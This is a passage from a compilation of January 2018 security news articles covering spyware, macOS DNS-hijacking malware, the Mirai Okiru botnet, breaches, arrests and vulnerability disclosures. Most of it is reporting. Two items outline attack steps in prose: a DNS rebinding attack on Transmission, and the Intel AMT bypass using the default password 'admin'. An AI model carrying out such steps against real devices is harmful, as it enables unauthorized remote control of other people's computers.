“An attacker could exploit this vulnerability by sending a pong request to an affected device from a location on the network that causes the pong reply packet to egress both a FabricPath port and a non-FabricPath port. An exploit could allow the attacker to cause a dual or quad supervisor virtual port-channel (vPC) to reload,” Cisco said in its advisory.
Cisco has also informed customers of two other vulnerabilities affecting NX-OS, including a DoS and a user account deletion issue, but these have been classified as medium severity and they have yet to be patched.
All of these vulnerabilities have been discovered by Cisco itself and there is no evidence of exploitation for malicious purposes.
Cisco released more than 20 advisories on Wednesday, but a majority describe medium severity flaws for which the company has yet to release any patches.
Google Brings Security Analytics to G Suite
18.1.2018 securityweek Security
Google this week announced security center for G Suite, a tool that brings together security analytics, actionable insights, and best practice recommendations from Google.
The new tool provides a snapshot of important security metrics in one place, including information on suspicious device activity. The security center can be used to gain visibility into how spam and malware are targeting users within an organization, as well as to access metrics to demonstrate security effectiveness.
Security analytics functions help security teams take advantage of insights into which users are being targeted by phishing, allowing them to prevent potential attacks. The security center also displays information on when Google Drive files trigger DLP rules, thus enabling admins to avoid data exfiltration.
Security recommendations, which are based on the analysis of organization’s current security posture, are also available to admins through Security health. Tailored to the organization’s specific needs, these recommendations cover issues such as data storage, file sharing, and mobility and communications settings.
The Security health section also includes information on the number of organizational units for which a setting is enabled or disabled, and details on organizational units with risky configurations. This is where admins can monitor settings for Gmail, Google Drive, and devices, as well as whether two-step verification has been enabled for both users and admins.
Google is making the new features available to G Suite Enterprise customers within the Admin console, which should automatically appear to all qualifying customers within the next few days.
To get started, admins should sign in to their Google Admin console, then click Security, and access Dashboard for an overview of security metrics like spam volume, email authentication, and Drive sharing. By selecting Security health, they can get information on how security settings are configured for the domain and can receive suggestions based on best practices.
Skygofree — Powerful Android Spyware Discovered
17.1.2018 thehackernews Android
Security researchers have unveiled one of the most powerful and highly advanced Android spyware tools that give hackers full control of infected devices remotely.
Dubbed Skygofree, the Android spyware has been designed for targeted surveillance, and it is believed to have been targeting a large number of users for the past four years.
Since 2014, the Skygofree implant has gained several novel features previously unseen in the wild, according to a new report published by Russian cybersecurity firm Kaspersky Labs.
The 'remarkable new features' include location-based audio recording using device's microphone, the use of Android Accessibility Services to steal WhatsApp messages, and the ability to connect infected devices to malicious Wi-Fi networks controlled by attackers.
Skygofree is being distributed through fake web pages mimicking leading mobile network operators, most of which have been registered by the attackers since 2015—the year when the distribution campaign was most active, according to Kaspersky's telemetry data.
Italian IT Firm Behind Skygofree Spyware?
Researchers at Kaspersky Lab believe the hacker or hacking group behind this mobile surveillance tool has been active since 2014 and are based in Italy—the home for the infamous 'Hacking Team'—one of the world's bigger players in spyware trading.
"Given the many artifacts we discovered in the malware code, as well as infrastructure analysis, we are pretty confident that the developer of the Skygofree implants is an Italian IT company that works on surveillance solutions, just like HackingTeam," said the report.
Kaspersky found several Italian devices infected with Skygofree, which the firm described as one of the most powerful, advanced mobile implants it has ever seen.
Although the security firm has not confirmed the name of the Italian company behind this spyware, it found multiple references to Rome-based technology company "Negg" in the spyware's code. Negg is also specialised in developing and trading legal hacking tools.
Skygofree: Powerful Android Spyware Tool
Once installed, Skygofree hides its icon and starts background services to conceal further actions from the user. It also includes a self-protection feature, preventing services from being killed.
As of October last year, Skygofree became a sophisticated multi-stage spyware tool that gives attackers full remote control of the infected device using a reverse shell payload and a command and control (C&C) server architecture.
According to the technical details published by researchers, Skygofree includes multiple exploits to escalate privileges for root access, granting it ability to execute most sophisticated payloads on the infected Android devices.
One such payload allows the implant to execute shellcode and steal data belonging to other applications installed on the targeted devices, including Facebook, WhatsApp, Line, and Viber.
"There are multiple, exceptional capabilities: usage of multiple exploits for gaining root privileges, a complex payload structure, [and] never-before-seen surveillance features," the researchers said.
Skygofree’s control (C&C) server also allows attackers to capture pictures and videos remotely, seize call records and SMS, as well as monitor the users' geolocation, calendar events and any information stored in the device's memory.
Besides this, Skygofree also can record audio via the microphone when the infected device was in a specified location and the ability to force the infected device to connect to compromised Wi-Fi networks controlled by the attacker, enabling man-in-the-middle attacks.
The spyware uses "the Android Accessibility Service to get information directly from the displayed elements on the screen, so it waits for the targeted application to be launched and then parses all nodes to find text messages," Kaspersky said.
Kaspersky researchers also found a variant of Skygofree targeting Windows users, suggesting the authors' next area of interest is the Windows platform.
The best way to prevent yourself from being a victim is to avoid downloading apps via third-party websites, app stores or links provided in SMS messages or emails.
Warning: New Undetectable DNS Hijacking Malware Targeting Apple macOS Users
17.1.2018 thehackernews Apple
A security researcher has revealed details of a new piece of undetectable malware targeting Apple's Mac computers—reportedly first macOS malware of 2018.
Dubbed OSX/MaMi, an unsigned Mach-O 64-bit executable, the malware is somewhat similar to DNSChanger malware that infected millions of computers across the world in 2012.
DNSChanger malware typically changes DNS server settings on infected computers, allowing attackers to route internet traffic through malicious servers and intercept sensitive information.
First appeared on the Malwarebytes forum, a user posted a query regarding unknown malware that infected his friend's computer that silently changed DNS settings on infected macOS to 82.163.143.135 and 82.163.142.137 addresses.
After looking at the post, ex-NSA hacker Patrick Wardle analysed the malware and found that it is indeed a 'DNS Hijacker,' which also invokes security tools to install a new root certificate in an attempt to intercept encrypted communications as well.
"OSX/MaMi isn't particularly advanced - but does alter infected systems in rather nasty and persistent ways," Patrick said.
"By installing a new root certificate and hijacking the DNS servers, the attackers can perform a variety of nefarious actions such as man-in-the-middle'ing traffic (perhaps to steal credentials, or inject ads)" or to insert cryptocurrency mining scripts into web pages.
Besides this, the OSX/MaMi macOS malware, which appears to be in its initial stage, also includes below-mentioned abilities, most of which are not currently activated in its version 1.1.0:
Take screenshots
Generate simulated mouse events
Perhaps persist as a launch item
Download and upload files
Execute commands
The motive, author(s) behind the malware, and how it is spreading are currently unknown.
However, Patrick believes that the attackers could be using lame methods like malicious emails, web-based fake security alerts/popups, or social-engineering type attacks to target Mac users.
To check if your Mac computer is infected with MaMi malware, go to the terminal via the System Preferences app and check for your DNS settings—particularly look for 82.163.143.135 and 82.163.142.137.
According to VirusTotal, a multi-engine antivirus scanner, none of 59 popular antivirus software is detecting this malware at this moment, so you are advised to use a 3rd-party tool such as a firewall that can detect and block outgoing traffic.
You can also install a free open-source firewall for macOS named 'LuLu,' created by Patrick and available at GitHub, which blocks suspicious traffic and prevents OSX/MaMi's from stealing your data.
Fourth Fappening Hacker Admits to Stealing Celebrity Pics From iCloud Accounts
17.1.2018 thehackernews Apple
Almost three years after the massive leakage of high-profile celebrities' nude photos—well known as "The Fappening" or "Celebgate" scandal—a fourth hacker has been charged with hacking into over 250 Apple iCloud accounts belonged to Hollywood celebrities.
A federal court has accused George Garofano, 26, of North Branford, of violating the Computer Fraud and Abuse Act, who had been arrested by the FBI.
Garofano has admitted to illegally obtaining credentials for his victims' iCloud accounts using a phishing scheme, which eventually allowed him to steal personal information on his victims, including sensitive and private photographs and videos.
Among celebrities whose nude photographs were posted online back in 2014 are Jennifer Lawrence, Kim Kardashian, Kirsten Dunst, and Kate Upton. Also, female victims also include American Olympic gold medallist Misty May Treanor and actors Alexandra Chando, Kelli Garner and Lauren O’Neil.
Between April 2013 to October 2014, Garofano engaged in sending phishing emails pretended to be from Apple security team to several celebrities, tricking them into providing their iCloud account credentials, which they stole to access their accounts illegally.
"Garofano admitted that he sent emails to victims that appeared to be from security accounts of Apple and encouraged the victims to send him their usernames and passwords, or to enter them on a third-party website, where he would later retrieve them," the Justice Department said.
Besides stealing victims' personal information, including sensitive and private photographs and videos, from their iCloud accounts using stolen credentials, Garofano, in some instances, also traded the stolen credentials, along with the materials he stole from the victims' accounts, with other individuals.
In a plea agreement signed Thursday in U.S. District Court in Los Angeles, Garofano agreed to plead guilty to one count of unauthorised access to a protected computer to obtain information, facing up to 5 years in prison.
Garofano is the fourth hacker charged in connection with the Celebgate incident. Emilio Herrera, 32, Edward Majerczyk, 28, and Ryan Collins, 36, pleaded guilty last year to being involved in the celebrity photo hack.
While Herrera is waiting for sentencing next month, Majerczyk was sentenced to nine months in prison and Collins was sentenced to 18 months last year.
The investigation into the Celebgate scandal is being conducted by the U.S. Federal Bureau of Investigation.
New Mirai Okiru Botnet targets devices running widely-used ARC Processors
17.1.2018 thehackernews BotNet
The cybersecurity threat landscape has never been more extensive and is most likely to grow exponentially in 2018.
Although the original creators of Mirai DDoS botnet have already been arrested and jailed, the variants of the infamous IoT malware are still in the game due to the availability of its source code on the Internet.
Security researchers have spotted a new variant of infamous Mirai IoT malware designed to hijack insecure devices that run on ARC embedded processors.
Until now, Mirai and its variants have been targeting CPU architectures—including x86, ARM, Sparc, MIPS, PowerPC and Motorola 6800—deployed in millions of Internet of Things (IoT) devices.
Dubbed Okiru, the new Mirai variant, first spotted by @unixfreaxjp from MalwareMustDie team and notified by independent researcher Odisseus, is a new piece of ELF malware that targets ARC-based embedded devices running Linux operating system.
"This is the FIRST TIME ever in the history of computer engineering that there is a malware for ARC CPU, & it is #MIRAI OKIRU!! Pls be noted of this fact, & be ready for the bigger impact on infection Mirai (specially #Okiru) to devices hasn't been infected yet," Odisseus tweeted.
ARC (Argonaut RISC Core) embedded processor is the world's second-most-popular CPU core that's being shipped in more than 2 billion products every year, including cameras, mobile, utility meters, televisions, flash drives, automotive and the Internet of Things.
However, this isn't first Mirai botnet variant based on Linux ELF malware. Mirai also has another ELF-based variant, which was designed to target devices running MIPS and ARM processors.
It should also be noted that Okiru, which has previously been also named as Satori IoT botnet (another Mirai variant discovered late last year), is "very different" from Satori despite having several similar characteristics, as explained in a Reddit thread.
Record-Breaking DDoS? The Calm Before The Storm
IoTs are currently being deployed in a large variety of devices throughout your home, businesses, hospitals, and even cities (smart cities), but they're routinely being hacked and used as cyber weapons due to lack of stringent security measures and insecure encryption mechanisms.
If you are unaware, the world's largest 1 Tbps DDoS attack so far was launched from just 152,000 infected IoT devices using Mirai botnet, and in a separate attack, just 100,000 devices took down the popular DynDNS service in late 2016.
Since Okiru has been ported to target a new range of millions of "expectedly insecure" devices running ARC processors, the DDoS attack going to be generated by Okiru botnet would probably be the biggest cyberattack ever.
"From this day, the landscape of #Linux #IoT infection will change. #ARC CPU has produced #IoT devices more than 1 billion per year. So these devices are what the hackers want to aim to infect #ELF #malware with their #DDoS cannons. It's a serious threat will be," Odisseus tweeted.
The fresh arrival of ARC-based IoT devices into botnet scheme will exponentially raise the number of insecure devices to an unprecedented size, making it easy for hackers to gain control over a large number of poorly configured and vulnerable IoT devices.
OnePlus Site’s Payment System Reportedly Hacked to Steal Credit Card Details
17.1.2018 thehackernews CyberCrime
This year's first bad news for OnePlus users—a large number of OnePlus customers are reporting of fraudulent credit card transactions after buying products from the Chinese smartphone manufacturer's official online store.
The claim initially surfaced on the OnePlus support forum over the weekend from a customer who said that two of his credit cards used on the company's official website was suspected of fraudulent activities.
"The only place that both of those credit cards had been used in the last 6 months was on the Oneplus website," the customer wrote.
Later a good number of users posted similar complaints on OnePlus, Twitter and Reddit forums, saying they also became a victim of credit card fraud.
Many of the customers claimed that their credit cards had been compromised after they bought a new phone or some accessories directly from the OnePlus official website, indicating that the leak might have been through the company itself.
Cybersecurity firm Fidus also published a blog post detailing the alleged issue with the OnePlus website's on-site payment system. The firm suspected that the servers of the OnePlus website might have been compromised.
According to Fidus, OnePlus is currently conducting the transactions itself on-site, which means that all billing information along with all credit card details entered by its customers flow through the OnePlus official website and can be intercepted by attackers.
"Whilst the payment details are sent off to a third-party provider upon form submission, there is a window in which malicious code is able to siphon credit card details before the data is encrypted," Fidus wrote.
Fidus went on to clarify that their findings did not in any way confirm that the OnePlus website was breached; instead, they suggested the attacks might have come from the Magento eCommerce platform—which is used by OnePlus and is "a common platform in which credit card hacking takes place."
OnePlus has quickly responded to the issue on its forum, confirming that it does not store any credit card information on its website and all payment transactions are carried out through its PCI-DSS-compliant payment processing partner.
Only credit card-related information of users who have enabled the "save this card for future transactions" feature is stored on OnePlus' official servers, but even they are secured with a token mechanism.
"Our website is HTTPS encrypted, so it's very difficult to intercept traffic and inject malicious code, however we are conducting a complete audit," a company's staffer using the name 'Mingyu' wrote.
The Chinese smartphone maker also confirms that purchases involving third-party services like PayPal are not affected.
OnePlus does not reveal much information on the incident but confirms that its official website is not affected by any Magento vulnerability.
The company confirms that oneplus.net was indeed built on the Magento eCommerce, but said since 2014, it has entirely been re-built using custom code, adding that "credit card payments were never implemented in Magento's payment module at all."
There are almost 100 claims of fraudulent credit card transactions on the OnePlus support forums. OnePlus announces a formal investigation into the matter, and advises affected users to contact their bank to reverse the payment.
Flaw in Popular Transmission BitTorrent Client Lets Hackers Control Your PC Remotely
17.1.2018 thehackernews Virus
A critical vulnerability has been discovered in the widely used Transmission BitTorrent app that could allow hackers to remotely execute malicious code on BitTorrent users' computers and take control of them.
The vulnerability has been uncovered by Google's Project Zero vulnerability reporting team, and one of its researchers Tavis Ormandy has also posted a proof-of-concept attack—just 40 days after the initial report.
Usually, Project Zero team discloses vulnerabilities either after 90 days of reporting them to the affected vendors or until the vendor has released a patch.
However, in this case, the Project Zero researchers disclosed the vulnerability 50 days prior to the actual time limit because Transmission developers failed to apply a ready-made patch provided by the researchers over a month ago.
"I'm finding it frustrating that the transmission developers are not responding on their private security list, I suggested moving this into the open so that distributions can apply the patch independently. I suspect they won't reply, but let's see," Ormandy said in a public report published Tuesday.
Proof-of-Concept Exploit Made Publicly Available
The PoC attack published by Ormandy exploits a specific Transmission function that lets users control the BitTorrent app with their web browser.
Ormandy confirmed his exploit works on Chrome and Firefox on Windows and Linux (Fedora and Ubuntu) and believes that other browsers and platforms are also vulnerable to the attack.
Transmission BitTorrent app works on server-client architecture, where users have to install a daemon service on their systems in order to access a web-based interface on their browsers locally.
The daemon installed on the user system then interacts with the server for downloading and uploading files through the browser using JSON RPC requests.
Ormandy found that a hacking technique called the "domain name system rebinding" attack could successfully exploit this implementation, allowing any malicious website that user visits to execute malicious code on user's computer remotely with the help of installed daemon service.
Here's How the Attack Works:
The loophole resides in the fact that services installed on localhost can be manipulated to interact with third-party websites.
"I regularly encounter users who do not accept that websites can access services on localhost or their intranet," Ormandy wrote in a separate post, which includes the patch.
"These users understand that services bound to localhost are only accessible to software running on the local machine and that their browser is running on the local machine—but somehow believe that accessing a website "transfers" execution somewhere else. It does not work like that, but this is a common source of confusion."
Attackers can exploit this loophole by simply creating a DNS name they're authorized to communicate with and then making it resolve to the vulnerable computer's localhost name. Here's how the attack works:
A user visits malicious site (http://attacker.com), which has an iframe to a subdomain controlled by the attacker.
The attacker configures their DNS server to respond alternately with 127.0.0.1 and 123.123.123.123 (an address controlled by the attacker) with a very low TTL.
When the browser resolves to 123.123.123.123, it serves HTML that waits for the DNS entry to expire (or force it to terminate by flooding the cache with lookups), then it has permission to read and set headers.
Ormandy said the vulnerability (CVE-2018-5702) was the "first of a few remote code execution flaws in various popular torrent clients," though he did not name the other torrent apps due to the 90-day disclosure timeline.
A fix is expected to be released as soon as possible, a development official with Transmission told ArsTechnica, without specifying an actual date.
LeakedSource Founder Arrested for Selling 3 Billion Stolen Credentials
17.1.2018 thehackernews CyberCrime
Canadian authorities have arrested and charged an Ontario man for operating a website that collected 'stolen' personal identity records and credentials from some three billion online accounts and sold them for profit.
According to the Royal Canadian Mounted Police (RCMP), the 27-year-old Jordan Evan Bloom of Thornhill is the person behind the notorious LeakedSource.com—a major repository that compiled public data breaches and sold access to the data, including plaintext passwords.
Launched in late 2015, LeakedSource had collected around 3 billion personal identity records and associated passwords from some of the massive data breaches, including LinkedIn, VK.com, Last.Fm, Ashley Madison, MySpace, Twitter, Weebly and Foursquare, and made them accessible and searchable to anyone for a fee.
LeakedSource was shut down, and its associated social media accounts have been suspended after the law enforcement raided its operator earlier last year.
However, another website with the same domain name hosted by servers in Russia is still in operation.
Bloom is accused of operating the notorious website and claimed to have earned nearly US$200,000 by selling stolen personal identity records and associated passwords for a "small fee" via his site.
Appeared in a Toronto court on Monday, January 15, Bloom charged with trafficking in identity information, mischief to data, unauthorised use of a computer, and possession of property obtained by crime, the RCMP said.
"This investigation is related to claims about a website operator alleged to have made hundreds of thousands of dollars selling personal information," the RCMP Cybercrime Investigative Team said in a statement.
"The RCMP will continue to work diligently with our domestic and international law enforcement partners to prosecute online criminality."
Bloom was arrested and charged on December 22, 2017, as part of the RCMP's national cybercrime division investigation, dubbed 'Project Adoration.'
The RCMP said the Dutch national police and the United States' FBI assisted in the operation, adding the case could not have been cracked without international collaboration.
Bloom is currently in custody and due back in court on February 16.
Cybersecurity lawyer Imran Ahmad told Reuters that Bloom could face a maximum sentence 10 years in prison.
New Intel AMT Security Issue Lets Hackers Gain Full Control of Laptops in 30 Seconds
17.1.2018 thehackernews Attack
It's been a terrible new-year-starting for Intel.
Researchers warn of a new attack which can be carried out in less than 30 seconds and potentially affects millions of laptops globally.
As Intel was rushing to roll out patches for Meltdown and Spectre vulnerabilities, security researchers have discovered a new critical security flaw in Intel hardware that could allow hackers to access corporate laptops remotely.
Finnish cyber security firm F-Secure reported unsafe and misleading default behaviour within Intel Active Management Technology (AMT) that could allow an attacker to bypass login processes and take complete control over a user's device in less than 30 seconds.
AMT is a feature that comes with Intel-based chipsets to enhance the ability of IT administrators and managed service providers for better controlling their device fleets, allowing them to remotely manage and repair PCs, workstations, and servers in their organisation.
The bug allows anyone with physical access to the affected laptop to bypass the need to enter login credentials—including user, BIOS and BitLocker passwords and TPM pin codes—enabling remote administration for post-exploitation.
In general, setting a BIOS password prevents an unauthorised user from booting up the device or making changes to the boot-up process. But this is not the case here.
The password doesn't prevent unauthorised access to the AMT BIOS extension, thus allowing attackers access to configure AMT and making remote exploitation possible.
Although researchers have discovered some severe AMT vulnerabilities in the past, the recently discovered issue is of particular concern because it is:
easy to exploit without a single line of code,
affects most Intel corporate laptops, and
could enable attackers to gain remote access to the affected system for later exploitation.
"The attack is almost deceptively simple to enact, but it has incredible destructive potential," said F-Secure senior security researcher Harry Sintonen, who discovered the issue in July last year.
"In practice, it can give a local attacker complete control over an individual’s work laptop, despite even the most extensive security measures."
According to the researchers, the newly discovered bug has nothing to do with the Spectre and Meltdown vulnerabilities recently found in the microchips used in almost all PCs, laptops, smartphones and tablets today.
To exploit this issue, all an attacker with physical access to a password (login and BIOS) protected machine needs to do is reboot or power-up the targeted PC and press CTRL-P during boot-up, as demonstrated by researchers at F-Secure in the above video.
The attacker then can log into Intel Management Engine BIOS Extension (MEBx) with a default password.
Here, the default password for MEBx is "admin," which most likely remains unchanged on most corporate laptops.
Once logged in, the attacker can then change the default password and enable remote access, and even set AMT's user opt-in to "None."
Now, since the attacker has backdoored the machine efficiently, he/she can access the system remotely by connecting to the same wireless or wired network as the victim.
Although exploiting the issue requires physical access, Sintonen explained that the speed and time at which it can be carried out makes it easily exploitable, adding that even one minute of a distraction of a target from its laptop is enough to do the damage.
"Attackers have identified and located a target they wish to exploit. They approach the target in a public place—an airport, a café or a hotel lobby—and engage in an 'evil maid' scenario," Sintonen says.
"Essentially, one attacker distracts the mark, while the other briefly gains access to his or her laptop. The attack doesn't require a lot of time—the whole operation can take well under a minute to complete."
Along with CERT-Coordination Center in the United States, F-Secure has notified Intel and all relevant device manufacturers about the security issue and urged them to address it urgently.
Meanwhile, users and IT administrators in an organisation are recommended to change the default AMT password of their device to a strong one or disable AMT if this option is available, and never leave their laptop or PC unattended in a public place.
Skype Finally Adds End-to-End Encryption for Private Conversations
17.1.2018 thehackernews Social
Good news for Skype users who are concerned about their privacy.
Microsoft is collaborating with popular encrypted communication company Signal to bring end-to-end encryption support to Skype messenger.
End-to-end encryption assured its users that no one, not even the company or server that transmits the data, can decrypt their messages.
Signal Protocol is an open source cryptographic protocol that has become an industry-wide standard—which is used in Facebook Messenger, Whatsapp, and Google Allo for secure messaging.
Dubbed Private Conversations, the new feature which is about to be introduced in Skype will offer end-to-end encryption for audio calls, text, and multimedia messages like videos and audio files.
"Skype Private Conversations give you enhanced security through end-to-end encryption with an additional layer of security for conversations between you and your friends and family," the company announced.
"Private Conversations can only be between you and one other contact. This is not supported in groups."
How to Start Skype End-to-End Encrypted Calls and Chats
Private Conversations is already available to the Skype Insider program—a platform that allows Skype users to test new features before they rolled out to the rest of its over 300 million of users worldwide.
To initiate a new secure communication with your Skype contact, you need to tap or click on the (+) icon, select 'New Private Conversation' and then select the contact you would like to start the secure communication with.
A Private Conversation will have a lock icon next to your Skype contact's name. Preview messages from Private Conversations will not appear in the chat list or notifications.
Unlike WhatsApp, end-to-end encryption feature is not enabled by default in Skype and users need to select 'New Private Conversation' from the app's "Compose" menu, or from another user's profile to initiate a secure communication—it's like Facebook Messenger's Secret Conversations, which is also based on of Signal.
Unfortunately, Private Conversations also doesn't currently support video calling, but this is secured by the standard encryption that Microsoft already provides with its Skype service.
Also, even with Private Conversations enabled, Skype will still be able to access some information (metadata) about your secure communications, like when you initiate them, and how long the conversation last.
Skype Insider users can test Private Conversations using Skype build version 8.13.76.8 for iOS, Android, Linux, Mac, and Windows Desktop.
How to hack Facebook accounts exploiting CSRF in Oculus app
17.1.2018 securityaffairs Social
Facebook has fixed a couple of vulnerabilities that could have been exploited by attackers to hijack accounts by abusing integration with the Oculus virtual reality headset.
In March 2014, Facebook founder Mark Zuckerberg announced the acquisition of Oculus VR and included the handsets produced by the company to its bug bounty program.
White hat hackers discovered several vulnerabilities in Oculus platform since, including the ones addressed now by Facebook.
The flaws were reported in October by the security consultant Josip Franjković who analyzed the Oculus application for Windows.
“Oculus enables users to connect their Facebook accounts for a more “social” experience. This can be done using both the native Windows Oculus application and using browsers.” wrote Franjković. “I took a deeper look at the native Windows flow, and found a CSRF vulnerability which allowed me to connect a victim’s Facebook account to attacker’s Oculus account. Once connected, the attacker could extract the victim’s access token, and use Facebook’s GraphQL queries to take over the account.”

One of the features implemented by the Oculus application is the authentication to a Facebook account, Franjkovic discovered that attackers could have exploited specially crafted GraphQL queries to connect any user’s Facebook account to their Oculus account.
GraphQL is a query language created by Facebook in 2012 for describing the capabilities and requirements of data models for client‐server applications, a GraphQL query is a string that is sent to a server to be interpreted and fulfilled, which then returns JSON back to the client.
Franjkovic discovered that a specially crafted query allowed an attacker to obtain the victim’s access token and use it to impersonate the victim by accessing his account.
In a proof of concept attack, Franjkovic shows how to use a specially crafted query to add a new mobile phone number to the targeted account and use it to reset the victim’s password.
The vulnerability was reported to Facebook on October 24, the social network giant temporary solved the issue by disabling the facebook_login_sso endpoint.
On October 30, Facebook rolled out a patch to address definitively the problem, but a few weeks later, the expert discovered a login cross-site request forgery (CSRF) flaw that could have been exploited to bypass Facebook’s patch.
The experts informed Facebook on November 18 that disabled again the facebook_login_sso endpoint to mitigate the problem. A complete patch was rolled out after a few weeks.
Facebook paid the expert for his discoveries and classified the vulnerabilities as critical.
Step by step procedure exploited by the researcher is described on its blog, below the timeline of the hack:
24th of October, 2017, 03:20 – Report sent to Facebook
24th of October, 2017, 10:50 – First reply from Facebook
24th of October, 2017, 11:30 – Temporary fix for the bug (disabled /facebook_login_sso/ endpoint)
30th of October, 2017 – Bug is now fixed.
Game of Drones – Researchers devised a technique to detect drone surveillance
17.1.2018 securityaffairs IT
A group of Israeli researchers at Ben Gurion University have built a proof-of-concept system against surveillance operated a surveillance drone.
Drones have created a new threat to people’s privacy. Anyone with a drone equipped with a video camera can potentially violate our privacy by streaming the subject in his/her private space over an encrypted first person view (FPV) channel.
Experts suggested many methods to detect nearby drones, but they all suffer from the same shortcoming: they cannot identify exactly what is being captured, and therefore they fail to distinguish between the legitimate use of a drone (for example, to use a drone to film a selfie from the air) and illegitimate use that invades someone’s privacy (when the same operator uses the drone to stream the view into the window of his neighbor’s apartment), a distinction that in some cases depends on the orientation of the drone’s video camera rather than on the drone’s location.
A group of Israeli researchers at Ben Gurion University in Beer Sheva (Ben Nassi, Raz Ben-Netanel, Adi Shamir, Yuval Elovici) have built a proof-of-concept system against surveillance operated with spying drones that is able to determine whether a certain person or object is under drone surveillance.
The system first generates a recognizable pattern on whatever subject someone might want to guard spy on with aerial surveillance, then researchers remotely intercept a drone’s radio signals and scan the streaming video the drone sends to the operator scanning for that pattern.
“In this paper, we shatter the commonly held belief that the use of encryption to secure an FPV channel prevents an interceptor from extracting the POI that is being streamed. We show methods that leverage physical stimuli to detect whether the drone’s camera is directed towards a target in real time.” wrote the researchers,
“We investigate the influence of changing pixels on the FPV channel (in a lab setup). Based on our observations we demonstrate how an interceptor can perform a side-channel attack to detect whether a target is being streamed by analyzing the encrypted FPV channel that is transmitted from a real drone (DJI Mavic) in two use cases: when the target is a private house and when the target is a subject.”
The experts leverage the “delta frames” technique, instead of encoding video as a series of raw images, it’s compressed into a series of changes from the previous image in the video. A streaming video related to a still object contains fewer bytes of data compared with a streaming video of an object in motion or images that continuously change color.
That compression feature can reveal key information about the content of the video to someone who’s intercepting the streaming data, the technique works even when data is encrypted.
The Ben Gurion researchers used in the tests a “smart film” to toggle the opacity of several panes of a house’s windows. They used a DJI Mavic quadcopter to spy on the house, they demonstrated that the technique was able to detect the changing from opaque to transparent and back again of the panes. Then they used a parabolic antenna and a laptop to intercept the drone’s radio signals sent back to the operator and search the pattern in the encrypted data stream to detect if the UAV was used for aerial surveillance of the house.

“In another test, they put blinking LED lights on a test subject’s shirt, and then were able to pull out the binary code for “SOS” from an encrypted video focused on the person, showing that they could even potentially “watermark” a drone’s video feed to prove that it spied on a specific person or building.” reported Wired.
But Nassi confirmed that their technique works at ranges where it’s very difficult to spot a surveillance drone in the sky, the researchers tested their technique from a range of about 150 feet. The range is scalable by using a more powerful antenna.
Mobile App Flaws of SCADA ICS Systems Could Allow Hackers To Target Critical Infrastructe
17.1.2018 securityaffairs ICS
IOACTIVE researchers warn that critical infrastructure mobile applications are being developed without secure coding compliance that could allow hackers to target SCADA Systems.
In a report released today, by IOACTIVE, researchers’ advice that critical infrastructure mobile applications are being developed without secure coding compliance that could allow hackers to target Supervisory Control and Data Acquisition Industrial Control Systems.
SCADA-ICS stands for Supervisory Control and Data Acquisition Industrial Control System, that represents the industrial automated systems operating on critical infrastructure. These systems are responsible for the control and operation of critical services like clean water and energy respectively. Researchers of IOACTIVE released a report analyzing the impact on the security of SCADA-ICS systems operating connected to the internet of things (IoT) and mobile applications.
The report states that mobile applications are present in many ICS segments and can be divided into two groups, Local (Wi-Fi, Bluetooth) and remote applications (Internet, VPN), which are exposed to three types of attacks such as Unauthorized physical access to the device or “virtual” access to device data, Communication channel compromise (MiTM), Application compromise.

Considering these attacks mobile SCADA applications can lead to Directly/indirectly influencing an industrial process or industrial network infrastructure and compromising an operator to unwillingly perform a harmful action on the system.
The research was conducted based on OWASP 2016 and analyzed 34 vendors that released the app on Google Play Store. The mobile app analyzed revealed that 147 security issues were identified related to secure coding programming that would allow code tampering.
The researchers noticed that hackers could gain remote control to smartphones to further launch attacks on ICS vulnerable app used on hardware and software. Also, the researchers pointed out that there was an increase of 16 vulnerabilities per application.
Regarding the vulnerabilities, researchers found out that insecure authorization was present with some apps failing to include any form of authentication. Other vulnerabilities live reverse engineering were present due to the absence of code obfuscation. insecure data storage and unintended data leakage were present which could allow hackers to access the app or data related to ‘Supervisory Control And Data Acquisition’ system.
The security of society is at stake since these new vulnerabilities pose a great threat, even more than the damage caused by the 2016 Ukrainian attack. The report recommends to app developers to consider secure coding in the development planning due to the impacts on society that these flaws represent.
New MaMi Malware targets macOS systems and changes DNS settings
17.1.2018 securityaffairs Apple
The popular security researcher Patrick Wardle spotted MaMi malware, a new threat malware designed to hijack DNS settings on macOS devices.
The cyber security expert and former NSA hacker Patrick Wardle made the headline once again, this time the researcher has spotted a new strain of malware dubbed MaMi designed to hijack DNS settings on macOS devices.
Wardle first obtained a sample of the MaMi malware after a user reported on the Malwarebytes forums that the Mac of its teacher was infected by a malware that set DNS servers to 82.163.143.135 and 82.163.142.137.

At the time of its discovery, it was undetected by all engines on VirusTotal. The OSX/MaMi isn’t particularly advanced, but the researcher remarked that it does alter infected systems in rather nasty and persistent ways.
“Since there are already several (IMHO unrelated) malware specimens that perform DNS hijackering (that are named ‘DNSChanger’, etc), I decided to call is OSX/MaMi due to a core class the malware named: ‘SBMaMiSettings’ ” wrote Wardle.
“Ok, that’s a wrap. OSX/MaMi isn’t particular advanced – but does alter infected systems in rather nasty and persistent ways. By installing a new root certificate and hijacking the DNS servers, the attackers can perform a variety of nefarious actions such as man-in-the-middle’ing traffic (perhaps to steal credentials, or inject ads). “
The malicious code acts as a DNS hijacker, but it also implements other features for taking screenshots, simulating mouse events, downloading and uploading files, and executing commands.
The researcher discovered the malware on several websites, unfortunately, it was not able to determine the distribution channel. It is likely the MaMi malware has been delivered via email, fake security alerts and pop-ups on websites, or social engineering attacks.
